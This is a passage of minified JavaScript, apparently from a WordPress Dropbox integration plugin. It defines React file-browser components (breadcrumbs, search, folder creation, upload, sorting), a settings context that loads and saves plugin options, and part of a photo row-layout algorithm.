48",width:"18px",height:"18px",children:l.jsx("path",{stroke:"#666",d:"M39.5,43h-9c-1.381,0-2.5-1.119-2.5-2.5v-9c0-1.105-0.895-2-2-2h-4c-1.105,0-2,0.895-2,2v9c0,1.381-1.119,2.5-2.5,2.5h-9	C7.119,43,6,41.881,6,40.5V21.413c0-2.299,1.054-4.471,2.859-5.893L23.071,4.321c0.545-0.428,1.313-0.428,1.857,0L39.142,15.52	C40.947,16.942,42,19.113,42,21.411V40.5C42,41.881,40.881,43,39.5,43z"})}),Vu=()=>l.jsxs("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[l.jsxs("g",{clipPath:"url(#clip0_429_11254)",children:[l.jsx("path",{d:"M10 17L15 12",stroke:"#666",strokeWidth:"2.5",strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M15 12L10 7",stroke:"#666",strokeWidth:"2.5",strokeLinecap:"round",strokeLinejoin:"round"})]}),l.jsx("defs",{children:l.jsx("clipPath",{id:"clip0_429_11254",children:l.jsx("rect",{width:24,height:24,fill:"white"})})})]}),Ta=({breadcrumb:e,onBreadcrumb:i,loading:n=!1})=>{const[s,d]=z.useState(!1),c=z.useRef(null),p=e.slice(-4),h=e.slice(0,-4);return z.useEffect(()=>{const w=v=>{c.current&&!c.current.contains(v.target)&&d(!1)};return document.addEventListener("mousedown",w),()=>{document.removeEventListener("mousedown",w)}},[]),l.jsxs("div",{className:`indbox-breadcrumbs-wrapper button-wrapper ${n?"pointer-event-none":""}`,children:[h.length>=1&&l.jsxs("div",{className:"three-dot-wrapper",ref:c,children:[l.jsx(mt,{onClick:()=>d(!s),icon:l.jsx(Jt,{icon:"ellipsis"}),type:"transparent"}),l.jsx("div",{className:"indbox-divider-icon",children:l.jsx(Vu,{})}),s&&l.jsx("div",{className:"dropdown",children:h.map(w=>l.jsx(mt,{onClick:()=>{i(w.id,w.name),d(!1)},text:w.name==="Dropbox"?"Home":w.name,shape:"square",type:"transparent"},w.id))})]}),p.map((w,v)=>l.jsxs("div",{className:"breadcrumb-btn-wrapper",children:[l.jsx(mt,{onClick:()=>i(w.id,w.name),text:w.name==="Dropbox"?"Home":w.name,icon:["Dropbox","Home"].includes(w.name)?l.jsx(K6,{}):"",isDisabled:w.id===e[e.length-1].id,type:"transparent"}),v!==p.length-1&&l.jsx("div",{className:"indbox-divider-icon",children:l.jsx(Vu,{})})]},w.id))]})};Ta.propTypes={breadcrumb:oe.array,onBreadcrumb:oe.func,loading:oe.bool};const Qu=({folderView:e,setFolderView:i,loading:n,breadcrumb:s,data:d,onlyFolders:c,setIsUploading:p})=>{const h=z.useContext(Ir),{handleHardReload:w,activeFolderDetails:v,allFiles:S,activeFolder:y,files:M}=h,{onBreadcrumb:B,onOpenFolder:P}=rn(),L=z.useContext(Gr),[H,J]=z.useState("name"),[D,Q]=z.useState("asc"),[I,A]=z.useState(""),[k,E]=z.useState([]),[$,j]=z.useState(null),C=z.useRef(!0);z.useEffect(()=>{C.current||(k.length>0?L({type:"FILES",files:k}):L({type:"FILES",files:[]}))},[k]),z.useEffect(()=>{C.current?C.current=!1:y!=="/"&&w(!1,H,D)},[H,D]);const U=Y=>{const Z=Y.target.value;A(Z),$&&clearTimeout($);const g=setTimeout(()=>{K(Z)},1e3);j(g)},K=async Y=>{if(L({type:"LOADING",loading:!0}),Y===""){E(S[y]),L({type:"LOADING",loading:!1});return}try{let Z;if(y==="/"){const g=await Promise.all(c.map(m=>He("indbox_file_search",{query:Y,path:m.entry.path}))),_=(S&&S["/"].length>0?S["/"].flat().map(m=>m.entry):[]).filter(m=>m.name.toLowerCase().includes(Y.toLowerCase()));Z=[...g.flat(),..._]}else{const g=await He("indbox_file_search",{query:Y,path:v==null?void 0:v.entry.path});g&&(Z=Object.values(g).map(G=>({...G,entry:G,file_id:G.id})))}if(Z&&Z.length>0){const g=Z.map(_=>({..._,entry:_,file_id:_.id})),G=Et(g||[],24,H||"",D||"");E(G)}else E([])}catch(Z){console.error("Search failed:",Z)}finally{L({type:"LOADING",loading:!1})}},R=async()=>{try{xe.fire({title:"Enter Folder Name",input:"text",inputAttributes:{autocapitalize:"off",placeholder:"New Folder"},showCancelButton:!0,confirmButtonText:"Create",showLoaderOnConfirm:!0,confirmButtonColor:"#0160fe",cancelButtonColor:"#d33",preConfirm:async Y=>{try{const Z=await He("indbox_create_new_folder",{parent_id:y,folder_name:Y||"New Folder"});if(!Z.id)return xe.fire({html:`<div>${JSON.stringify(Z)}</div>`,icon:"success",timer:800,showConfirmButton:!1}),!1;const g={...Z,entry:{...Z,file_id:Z.id},file_id:Z.id};JSON.parse(localStorage.getItem(`indbox-upload-files-folder-${d.id}`)||"null")||localStorage.setItem(`indbox-upload-files-folder-${d.id}`,JSON.stringify(g));const _=Et([...M.flat(),g],24);return L({type:"ALL_FILES",id:y,files:_}),L({type:"FILES",files:_}),await P(g),Z}catch(Z){xe.fire({html:`<div>Request failed: ${Z}</div>`,timer:1e3,showConfirmButton:!1})}},allowOutsideClick:()=>!xe.isLoading()}).then(Y=>{var Z;Y.isConfirmed&&xe.fire({title:`Folder "${(Z=Y==null?void 0:Y.value)==null?void 0:Z.basename}" created successfully!`,timer:800,showConfirmButton:!1,icon:"success"})})}catch(Y){console.error(Y)}},N=async(Y,Z)=>{await P(Y),Z==="create_folder"?await R():Z==="upload_file"&&p(!0)};return l.jsxs("div",{className:"header-wrapper",children:[l.jsx("div",{className:"header-breadcrumb",children:Ae(d==null?void 0:d.breadCrumbsInHeader)&&l.jsx("div",{className:"",children:n?l.jsx(Ke,{width:"162px",height:"30px"}):l.jsx(Ta,{breadcrumb:s,onBreadcrumb:B,loading:n})})}),l.jsxs("div",{className:"header-rightbar flex-center",children:[Ae(d==null?void 0:d.searchBoxInHeader)&&l.jsx("div",{className:"file-browser-search-container",children:l.jsxs("div",{children:[l.jsx("input",{className:`search expandright ${I?"active":""}`,id:"searchright",title:"Type to search files...",type:"search",name:"searchText",placeholder:"Search your files here...",value:I,onChange:U,disabled:n}),l.jsxs("label",{className:"button searchbutton",htmlFor:"searchright",children:[l.jsx("svg",{width:"20px",height:"20px",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:"search-icon",children:l.jsx("path",{d:"M14.9536 14.9458L21 21M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z",stroke:"#000000",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"})}),l.jsx("span",{className:"close-icon"})]})]})}),Ae(d==null?void 0:d.creatFolderButtonInHeader)&&l.jsxs("div",{className:"indbox-dropdown-wrapper",children:[l.jsx("button",{onClick:()=>{y!=="/"&&R()},children:l.jsxs("svg",{width:"18px",height:"18px",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",fill:"#000000",className:"bi bi-folder-plus",children:[l.jsx("path",{d:"m.5 3 .04.87a1.99 1.99 0 0 0-.342 1.311l.637 7A2 2 0 0 0 2.826 14H9v-1H2.826a1 1 0 0 1-.995-.91l-.637-7A1 1 0 0 1 2.19 4h11.62a1 1 0 0 1 .996 1.09L14.54 8h1.005l.256-2.819A2 2 0 0 0 13.81 3H9.828a2 2 0 0 1-1.414-.586l-.828-.828A2 2 0 0 0 6.172 1H2.5a2 2 0 0 0-2 2zm5.672-1a1 1 0 0 1 .707.293L7.586 3H2.19c-.24 0-.47.042-.683.12L1.5 2.98a1 1 0 0 1 1-.98h3.672z"}),l.jsx("path",{d:"M13.5 10a.5.5 0 0 1 .5.5V12h1.5a.5.5 0 1 1 0 1H14v1.5a.5.5 0 1 1-1 0V13h-1.5a.5.5 0 0 1 0-1H13v-1.5a.5.5 0 0 1 .5-.5z"})]})}),c.length>0&&y==="/"&&l.jsx("div",{className:"indbox-dropdown text-center",children:c.map((Y,Z)=>l.jsxs("div",{className:"indbox-dropdown-item",onClick:()=>N(Y,"create_folder"),children:[l.jsx("svg",{width:"18px",height:"18px",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:l.jsx("path",{d:"M0 1H5L8 3H13V5H3.7457L2.03141 11H4.11144L5.2543 7H16L14 14H0V1Z",fill:"#000000"})}),l.jsx("span",{className:"item-text",children:Y.name})]},Z))})]}),Ae(d==null?void 0:d.fileUploaderInHeader)&&l.jsxs("div",{className:"indbox-dropdown-wrapper",children:[l.jsx("button",{onClick:()=>{y!=="/"&&p(!0)},children:l.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",height:"20px",viewBox:"0 -960 960 960",width:"20px",fill:"#000000",children:l.jsx("path",{d:"M240-192q-80 0-136-56.5T48-385q0-76 51.5-131.5T227-576q23.43-85.75 93.7-138.87Q390.98-768 480-768q107 0 185.5 68.5T744-528q70 0 119 49t49 118q0 70.42-49 119.71Q814-192 744-192H516q-29.7 0-50.85-21.15Q444-234.3 444-264v-174l-57 57-51-51 144-144 144 144-51 51-57-57v174h228q40.32 0 68.16-27.77 27.84-27.78 27.84-68Q840-400 812.16-428q-27.84-28-68.16-28h-72v-72q0-73-57.5-120.5t-135-47.5Q402-696 348-639.5T283-504h-43q-49.71 0-84.86 35.2-35.14 35.2-35.14 85t35.14 84.8q35.15 35 84.86 35h132v72H240Zm240-246Z"})})}),c.length>0&&y==="/"&&l.jsx("div",{className:"indbox-dropdown text-center",children:c.map((Y,Z)=>l.jsxs("div",{className:"indbox-dropdown-item",onClick:()=>N(Y,"upload_file"),children:[l.jsx("svg",{width:"18px",height:"18px",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:l.jsx("path",{d:"M0 1H5L8 3H13V5H3.7457L2.03141 11H4.11144L5.2543 7H16L14 14H0V1Z",fill:"#000000"})}),l.jsx("span",{className:"item-text",children:Y.name})]},Z))})]}),Ae(d==null?void 0:d.refreshButtonInHeader)&&l.jsx("button",{onClick:()=>{y!=="/"&&w(!0)},disabled:n||y==="/",title:y==="/"&&"The root folder is already up to date.",children:l.jsxs("svg",{fill:"#000000",width:"20px",height:"20px",viewBox:"0 0 24 24",id:"update-alt","data-name":"Flat Line",xmlns:"http://www.w3.org/2000/svg",className:"icon flat-line",children:[l.jsx("path",{id:"primary",d:"M5.07,8A8,8,0,0,1,20,12",style:{fill:"none",stroke:"rgb(0, 0, 0)",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2}}),l.jsx("path",{id:"primary-2","data-name":"primary",d:"M18.93,16A8,8,0,0,1,4,12",style:{fill:"none",stroke:"rgb(0, 0, 0)",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2}}),l.jsx("polyline",{id:"primary-3","data-name":"primary",points:"5 3 5 8 10 8",style:{fill:"none",stroke:"rgb(0, 0, 0)",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2}}),l.jsx("polyline",{id:"primary-4","data-name":"primary",points:"19 21 19 16 14 16",style:{fill:"none",stroke:"rgb(0, 0, 0)",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2}})]})}),Ae(d==null?void 0:d.sortingButtonInHeader)&&l.jsxs("div",{className:"indbox-dropdown-wrapper",title:y==="/"&&"Sorting is currently not supported in the root folder.",children:[l.jsx("button",{className:"sorting",disabled:n||y==="/",children:l.jsx("svg",{width:"20px",height:"20px",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:l.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.6634 3.47789C10.9518 3.77526 10.9445 4.25007 10.6471 4.53843L7.8508 7.25H18C18.4142 7.25 18.75 7.58579 18.75 8C18.75 8.41421 18.4142 8.75 18 8.75H7.8508L10.6471 11.4616C10.9445 11.7499 10.9518 12.2247 10.6634 12.5221C10.3751 12.8195 9.90025 12.8268 9.60289 12.5384L5.47789 8.53843C5.33222 8.39717 5.25 8.20291 5.25 8C5.25 7.79709 5.33222 7.60283 5.47789 7.46158L9.60289 3.46158C9.90025 3.17322 10.3751 3.18053 10.6634 3.47789ZM13.3366 11.4779C13.6249 11.1805 14.0997 11.1732 14.3971 11.4616L18.5221 15.4616C18.6678 15.6028 18.75 15.7971 18.75 16C18.75 16.2029 18.6678 16.3972 18.5221 16.5384L14.3971 20.5384C14.0997 20.8268 13.6249 20.8195 13.3366 20.5221C13.0482 20.2247 13.0555 19.7499 13.3529 19.4616L16.1492 16.75L6 16.75C5.58579 16.75 5.25 16.4142 5.25 16C5.25 15.5858 5.58579 15.25 6 15.25L16.1492 15.25L13.3529 12.5384C13.0555 12.2501 13.0482 11.7753 13.3366 11.4779Z",fill:"#1C274C"})})}),y!=="/"&&l.jsxs("div",{className:"indbox-dropdown sorting-dropdown text-center",children:[l.jsxs("div",{className:"indbox-dropdown-sorting-item",children:[l.jsx("p",{className:"item-title",children:"Sort By"}),l.jsxs("ul",{className:"item-list",children:[l.jsx("li",{onClick:()=>{J("name")},className:H==="name"?"active":"",children:"Name"}),l.jsx("li",{onClick:()=>{J("size")},className:H==="size"?"active":"",children:"Size"}),l.jsx("li",{onClick:()=>{J("modified")},className:H==="modified"?"active":"",children:"Modified"}),l.jsx("li",{onClick:()=>{J("extension")},className:H==="extension"?"active":"",children:"Extension"})]})]}),l.jsxs("div",{className:"indbox-dropdown-sorting-item",children:[l.jsx("p",{className:"item-title",children:"Sorting Direction"}),l.jsxs("ul",{className:"item-list",children:[l.jsx("li",{onClick:()=>{Q("asc")},className:D==="asc"?"active":"",children:"Ascending"}),l.jsx("li",{onClick:()=>{Q("desc")},className:D==="desc"?"active":"",children:"Descending"})]})]})]})]}),l.jsx("button",{onClick:()=>{i(Y=>{const Z=Y==="grid"?"list":"grid";return localStorage.setItem(`fileBrowserPreviewStyle-${d==null?void 0:d.id}`,Z),Z})},children:e==="grid"?l.jsx("svg",{width:"18px",height:"18px",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:l.jsx("path",{d:"M8 6.00067L21 6.00139M8 12.0007L21 12.0015M8 18.0007L21 18.0015M3.5 6H3.51M3.5 12H3.51M3.5 18H3.51M4 6C4 6.27614 3.77614 6.5 3.5 6.5C3.22386 6.5 3 6.27614 3 6C3 5.72386 3.22386 5.5 3.5 5.5C3.77614 5.5 4 5.72386 4 6ZM4 12C4 12.2761 3.77614 12.5 3.5 12.5C3.22386 12.5 3 12.2761 3 12C3 11.7239 3.22386 11.5 3.5 11.5C3.77614 11.5 4 11.7239 4 12ZM4 18C4 18.2761 3.77614 18.5 3.5 18.5C3.22386 18.5 3 18.2761 3 18C3 17.7239 3.22386 17.5 3.5 17.5C3.77614 17.5 4 17.7239 4 18Z",stroke:"#000000",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"})}):l.jsx("svg",{width:"18px",height:"18px",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:l.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 1H1V7H7V1ZM7 9H1V15H7V9ZM9 1H15V7H9V1ZM15 9H9V15H15V9Z",fill:"#000000"})})})]})]})};Qu.propTypes={breadCrumbsInHeader:oe.bool,folderView:oe.string,setFolderView:oe.func,loading:oe.bool,breadcrumb:oe.array,data:oe.object,onlyFolders:oe.array,setIsUploading:oe.func};const J6=e=>localStorage.getItem("fileBrowserPreviewStyle")||e,qu=({allFolders:e,hideFileExtension:i,allowedFileExtension:n,data:s})=>{const{allowAllExtensions:d,folders:c,browserHeader:p,lazyloadnumber:h,fileBrowserPreviewStyle:w,allowUserFileDownload:v,fileBrowserGridTableHeadFields:S}=s||{},y=z.useContext(Ir),{breadcrumb:M,activeFolder:B,loading:P,files:L,allFiles:H,activeFolderDetails:J}=y,{isUploading:D,setIsUploading:Q,progressList:I,handleFileUpload:A,fileNames:k,statusList:E,loadedTotalList:$,filesLoading:j,handleCancelUpload:C,clearAllUploads:U,handleRetryUpload:K}=Y6(),{onOpenFolder:R}=rn(),N=z.useContext(Gr),[Y,Z]=z.useState(J6(w?w.toLowerCase():"grid")),[g,G]=z.useState([]),[_,m]=z.useState(0),[b,F]=z.useState(!0),[se,q]=z.useState(!1),[te,ee]=z.useState(0),[re,le]=z.useState(!0),ce=z.useRef(!0),[de,he]=z.useState([]),ve=z.useRef(null),ke=xe.mixin({toast:!0,position:"top-end",showConfirmButton:!1,timerProgressBar:!0,didOpen:De=>{De.onmouseenter=xe.stopTimer,De.onmouseleave=xe.resumeTimer}});z.useEffect(()=>{(async()=>{try{if(Object.keys(H)&&!Ae(e)){const Oe=await xi(c),qe=Et(Oe,Fe);N({type:"ALL_FILES",id:B==="root"?"/":B,files:qe}),N({type:"FILES",files:qe}),N({type:"BREADCRUMB",breadcrumb:{id:B==="root"?"/":B,name:B==="root"?"Dropbox":B}})}}catch(Oe){ke.fire({icon:"error",title:(Oe==null?void 0:Oe.message)||"Something went wrong 🤯",timer:2e3})}finally{le(!1)}})()},[c,e]),z.useEffect(()=>{_>=L.length-1&&F(!1)},[g,L]),z.useEffect(()=>{(async()=>{try{L.length>0&&(G(L[0]),m(0),F(L.length>1),N({type:"LOADING",loading:!1}))}catch(Oe){console.error(Oe)}})()},[L]),z.useEffect(()=>{if(ce.current&&Object.keys(H).length>0){const De=H["/"]&&H["/"].length>0?H["/"].flat().filter(Oe=>Oe.entry.is_dir):[];De&&he(De),H["/"]&&H["/"].flat().length===1&&(R(De[0]),ce.current=!1),ce.current=!1}},[H]);const _e=async()=>{var De;try{if(q(!0),ee(((De=L[_+1])==null?void 0:De.length)||0),_>=L.length-1){F(!1);return}const Oe=await xi(L[_+1]||[]);G(qe=>[...qe,...Oe]),m(qe=>qe+1)}catch(Oe){console.error(Oe)}finally{q(!1),ee(0)}},Le=De=>{var qe,Ht;const Oe=(qe=De==null?void 0:De.entry)==null?void 0:qe.extension;return Ae(e)&&(i.length>0||n.length>0)?Ae((Ht=De==null?void 0:De.entry)==null?void 0:Ht.is_dir)?!0:Ae(d)?i.length>0?!i.includes(Oe):!0:n.length>0?n.includes(Oe):!0:!0},Re=g==null?void 0:g.filter(Le),Fe=parseInt(h)||16,{viewFile:tt}=Xi(Re,ve);return l.jsx("div",{className:"indbox-file-browser-preview",id:"indbox-file-browser-preview",children:l.jsx("div",{className:"setting-card d-flex sc-file-browser-card",children:l.jsxs("div",{className:"indbox-sc-file-browser",children:[Ae(p)&&l.jsx(Qu,{folderView:Y,setFolderView:Z,loading:re,breadcrumb:M,data:s,onlyFolders:de,setIsUploading:Q}),l.jsx("div",{className:"indbox-sc-allfile",children:l.jsxs("div",{className:"sc-allfile",ref:ve,children:[l.jsxs("div",{className:`indbox-display-files-wrapper ${Y}-view ${re||P||(L==null?void 0:L.length)>0?"":"indbox-file-not-found-container"}`,children:[Y==="list"&&l.jsxs("div",{className:"files-list-view-header",children:[l.jsx("span",{children:Sr(`${(S==null?void 0:S.fileName)||"Name"}`,"integrate-dropbox")}),l.jsx("span",{children:Sr(`${(S==null?void 0:S.fileType)||"Type"}`,"integrate-dropbox")}),l.jsx("span",{children:Sr(`${(S==null?void 0:S.updatedAt)||"Updated"}`,"integrate-dropbox")}),l.jsx("span",{children:Sr(`${(S==null?void 0:S.actions)||"Actions"}`,"integrate-dropbox")})]}),!re&&!P?(L==null?void 0:L.length)>0?Re==null?void 0:Re.map((De,Oe)=>l.jsx(z.Fragment,{children:l.jsx(Zu,{entry:De,onOpenFolder:R,viewFile:tt,folderView:Y,allowUserFileDownload:v,activeFolderDetails:J,data:s})},Oe)):l.jsx(G6,{}):l.jsx(l.Fragment,{children:Y==="grid"?l.jsx(l.Fragment,{children:[...Array(Fe-4)].map((De,Oe)=>l.jsx(Ke,{height:"215px"},Oe))}):l.jsx(l.Fragment,{children:[...Array(Fe-4)].map((De,Oe)=>l.jsx(Ke,{width:"100%",height:"62px"},Oe))})}),se&&Array.from({length:te}).map((De,Oe)=>l.jsx(l.Fragment,{children:Y==="grid"?l.jsx("div",{className:"indbox-display-files-wrapper grid-view",children:l.jsx(Ke,{height:"215px"},Oe)}):l.jsx("div",{className:"indbox-display-files-wrapper list-view",children:l.jsx(Ke,{width:"100%",height:"62px"},Oe)})}))]}),b&&!re&&!se&&l.jsx(mt,{type:"primary",onClick:_e,className:"load-more-btn indbox-btn",text:"Load More"})]})}),D&&l.jsx(La,{onChange:A,setIsUploading:Q}),I.length>0&&l.jsx(Ea,{fileNames:k,progressList:I,statusList:E,loadedTotalList:$,filesLoading:j,onCancelUpload:C,onRetryUpload:K,clearAllUploads:U,onChange:A,setIsUploading:Q})]})})})};qu.propTypes={allFolders:oe.bool,hideFileExtension:oe.array,data:oe.object,allowedFileExtension:oe.array};const X6={editData:{},defaultData:{rememberLastOpenedFolder:!1,enableTeamFolders:!1,dropboxWorkSpaceDomain:"",sharingPermission:!1,linkOwnDropboxApp:!1,deleteDataOnUninstall:!1,createFolderOnRegistration:!1,privateFolderInAdminDashboard:!1,excludeIncludeFolder:!1,deleteCloudFile:!1,enableAutoSynchronization:!1,autoSyncFolders:[],showAllFoldersMediaLibrary:!0,autoSyncTimer:600,autoSyncTimerUnit:{label:"1 Hour",value:"1h"},selectedPreloader:"8",primaryColor:"#0061fe",customCSS:"",activeIntegration:["gutenberg-editor","elementor","media-library","woocommerce","master-study-lms"],folders:[]},menu:"Accounts",isEditing:!1,isAutoSaveEnabled:!0,isLoading:!0},em=(e,i)=>{var n;switch(i.type){case"MENU":return{...e,menu:i.payload};case"SET_INTEGRATION":{let s=i.payload;typeof s=="function"&&(s=s(e.editData));const d=((n=e==null?void 0:e.editData)==null?void 0:n.activeIntegration)??[],p=(d==null?void 0:d.indexOf(s))!==-1?d.filter(h=>h!==s):[...d,s];return{...e,editData:{...e.editData,activeIntegration:p},isLoading:!1}}case"EDIT_DATA":return{...e,editData:i.payload,isLoading:!1};case"ENABLE_EDIT":return{...e,isEditing:i.payload,isLoading:!1};default:return e}},Pa=({children:e})=>{const[i,n]=z.useReducer(em,X6),s=z.useRef(!0),d=z.useRef(!1),{editData:c}=i,[p,h]=z.useState(null),[w,v]=z.useState(p==="autoSyncFolders"?c.autoSyncFolders||[]:c.mediaLibraryFolder||[]),[S,y]=z.useState();z.useEffect(()=>{v(p==="autoSyncFolders"?c.autoSyncFolders||[]:c.mediaLibraryFolder||[])},[p,c.autoSyncFolders,c.mediaLibraryFolder]),z.useEffect(()=>{(async()=>{var Q,I,A,k;try{const E=await He("indbox_get_setting",{key:"settings"});if(E!=null&&E.data){localStorage.setItem("primaryColor",JSON.stringify(((Q=E==null?void 0:E.data)==null?void 0:Q.primaryColor)||"")),localStorage.setItem("preloader",JSON.stringify(((I=E==null?void 0:E.data)==null?void 0:I.selectedPreloader)||"9"));const $={...i.defaultData,...E.data};n({type:"EDIT_DATA",payload:$})}else localStorage.setItem("primaryColor",JSON.stringify(((A=i.defaultData)==null?void 0:A.primaryColor)||"")),localStorage.setItem("preloader",JSON.stringify(((k=i.defaultData)==null?void 0:k.selectedPreloader)||"9")),n({type:"EDIT_DATA",payload:i.defaultData})}catch(E){console.error("Error fetching settings:",E)}})()},[]),z.useEffect(()=>{s.current||y(!0)},[c.enableTeamFolders]),z.useEffect(()=>{!s.current&&d.current&&Ae(c.isAutoSaveEnabled)?(M(),n({type:"ENABLE_EDIT",payload:!0})):!s.current&&d.current&&!Ae(c.isAutoSaveEnabled)?n({type:"ENABLE_EDIT",payload:!0}):s.current=!1},[i.editData,d.current]);const M=async()=>{const D=xe.mixin({toast:!0,position:"top-end",showConfirmButton:!1,timerProgressBar:!0,didOpen:I=>{I.onmouseenter=xe.stopTimer,I.onmouseleave=xe.resumeTimer}}),Q={key:"settings",value:i.editData};try{D.fire({icon:"info",title:"Saving...",didOpen:()=>{xe.showLoading()}}),await He("indbox_set_setting",Q),D.fire({icon:"success",title:"Saved successfully 👌",timer:2e3}),S?localStorage.setItem("indbox_refresh_required","true"):localStorage.setItem("indbox_refresh_required","false")}catch(I){console.error("Error occurred while saving:",I),D.fire({icon:"error",title:"Something went wrong 🤯"})}finally{n({type:"ENABLE_EDIT",payload:!1})}},J={folders:w,state:i,dispatch:n,setMenu:D=>n({type:"MENU",payload:D}),setIntegration:D=>{d.current||(d.current=!0),n({type:"SET_INTEGRATION",payload:D})},setEditData:D=>{d.current||(d.current=!0),n({type:"EDIT_DATA",payload:D})},handleSaveChange:M,handleFileSelect:D=>{if(w==null?void 0:w.find(I=>I.file_id===D.file_id))v(w==null?void 0:w.filter(I=>D.file_id!==I.file_id));else{const I={file_id:D.file_id,name:D.name,parent_id:D.parent_id,account_id:D.account_id};v([...w,I])}},handleFolderSave:D=>{s.current=!1,d.current=!0,n({type:"EDIT_DATA",payload:{...i.editData,[D]:w}})},handleClearSelection:()=>{v([])},handleClear:D=>{v(w.filter(Q=>Q.file_id!==D))},setFileSelectModalType:h};return l.jsx(_u.Provider,{value:J,children:e})};Pa.propTypes={children:oe.node.isRequired};const Yu=({data:e})=>{const{allFolders:i,allowExceptExtensions:n,allowExtensions:s}=e||{},d=(n==null?void 0:n.split(",").map(p=>p.trim()).filter(Boolean))||[],c=(s==null?void 0:s.split(",").map(p=>p.trim()).filter(Boolean))||[];return l.jsx("div",{children:l.jsx(Pa,{children:l.jsx(Aa,{id:Ae(i)?"":"fileBrowser",children:l.jsx(qu,{allFolders:i,hideFileExtension:d,allowedFileExtension:c,data:e})})})})};Yu.propTypes={data:oe.shape({allFolders:oe.array.isRequired,allowExceptExtensions:oe.string,allowExtensions:oe.string,allowAllExtensions:oe.bool,folders:oe.array.isRequired,browserHeader:oe.bool,breadCrumbsInHeader:oe.bool,lazyloadnumber:oe.number}).isRequired};function nr({width:e,height:i}){return e/i}function us(e,i=0){const n=10**i;return Math.round((e+Number.EPSILON)*n)/n}function tm(e){return(i,n)=>e(n)-e(i)}class rm{constructor(i){this.comparator=i,this.heap=[],this.n=0}greater(i,n){return this.comparator(this.heap[i],this.heap[n])<0}swap(i,n){const s=this.heap[i];this.heap[i]=this.heap[n],this.heap[n]=s}swim(i){let n=i,s=Math.floor(n/2);for(;n>1&&this.greater(s,n);)this.swap(s,n),n=s,s=Math.floor(n/2)}sink(i){let n=i,s=n*2;for(;s<=this.n&&(s<this.n&&this.greater(s,s+1)&&(s+=1),!!this.greater(n,s));)this.swap(n,s),n=s,s=n*2}push(i){this.n+=1,this.heap[this.n]=i,this.swim(this.n)}pop(){if(this.n===0)return;this.swap(1,this.n),this.n-=1;const i=this.heap.pop();return this.sink(1),i}size(){return this.n}}function im(e,i,n){const s=new Map,d=new Set,c=new Map;c.set(i,0);const p=new rm(tm(h=>h.weight));for(p.push({id:i,weight:0});p.size()>0;){const{id:h,weight:w}=p.pop();if(!d.has(h)){const v=e(h);d.add(h),v.forEach((S,y)=>{const M=w+S,B=s.get(y),P=c.get(y);(P===void 0||P>M&&(P/M>1.005||B!==void 0&&B<h))&&(c.set(y,M),p.push({id:y,weight:M}),s.set(y,h))})}}return c.has(n)?s:void 0}function nm(e,i){const n=[];for(let s=i;s!==void 0;s=e.get(s))n.push(s);return n.reverse()}function om(e,i,n){const s=im(e,i,n);return s?nm(s,n):void 0}function sm({photos:e,targetRowHeight:i,containerWidth:n}){const s=e.reduce((d,c)=>Math.min(nr(c),d),Number.MAX_VALUE);return us(n/i/s)+2}function Gu(e,i,n,s){const d=i-(e.length-1)*n-2*s*e.length,c=e.reduce((p,h)=>p+nr(h),0);return d/c}function lm(e,i,n,s,d,c,p){const h=e.slice(i,n),w=Gu(h,s,c,p);return w>0?(w-d)**2*h.length:void 0}function am({photos:e,layoutOptions:i,targetRowHeight:n,limitNodeSearch:s,rowConstraints:d}){return c=>{var p,h;const{containerWidth:w,spacing:v,padding:S}=i,y=new Map;y.set(c,0);const M=(p=d==null?void 0:d.minPhotos)!=null?p:1,B=Math.min(s,(h=d==null?void 0:d.maxPhotos)!=null?h:1/0);for(let P=c+M;P<e.length+1&&!(P-c>B);P+=1){const L=lm(e,c,P,w,n,v,S);if(L===void 0)break;y.set(P,L)}return y}}function dm({photos:e,layoutOptions:i}){const{spacing:n,padding:s,containerWidth:d,targetRowHeight:c,rowConstraints:p}=i,h=sm({photos:e,containerWidth:d,targetRowHeight:c}),w=am({photos:e,layoutOptions:i,targetRowHeight:c,limitNodeSearch:h,rowConstraints:p}),v=om(w,0,e.length);if(v===void 0)return;const S=[];for(let y=1;y<v.length;y+=1){const M=e.map((P,L)=>({photo:P,index:L})).slice(v[y-1],v[y]),B=Gu(M.map(({photo:P})=>P),d,n,s);S.push(M.map(({photo:P,index:L},H)=>({photo:P,layout:{height:B,width:B*nr(P),index:L,photoIndex:H,photosCount:M.length}})))}return S}function ps(...e){return[...e].filter(i=>!!i).join(" ")}function Ku(e,i,n){const{width:s,photosCount:d}=i,{layout:c,spacing:p,padding:h,containerWidth:w}=n,v=c==="rows"?d:n.columns,S=p*(v-1)+2*h*v;return`calc((${e} - ${S}px) / ${us((w-S)/s,5)})`}function cm(e,i){return i.layout!=="rows"?`calc(100% - ${2*i.padding}px)`:Ku("100%",e,i)}function Ju(e,i,n){var s,d;return Ku((d=(s=e.match(/^\s*calc\((.*)\)\s*$/))==null?void 0:s[1])!=null?d:e,i,n)}function um(e,i,n){var s;let d,c;const p=e.srcSet||e.images;return p&&p.length>0&&(d=p.concat(p.find(({width:h})=>h===e.width)?[]:[{src:e.src,width:e.width,height:e.height}]).sort((h,w)=>h.width-w.width).map(h=>`${h.src} ${h.width}w`).join(", ")),(s=n.sizes)!=null&&s.size?c=(n.sizes.sizes||[]).map(({viewport:h,size:w})=>`${h} ${Ju(w,i,n)}`).concat(Ju(n.sizes.size,i,n)).join(", 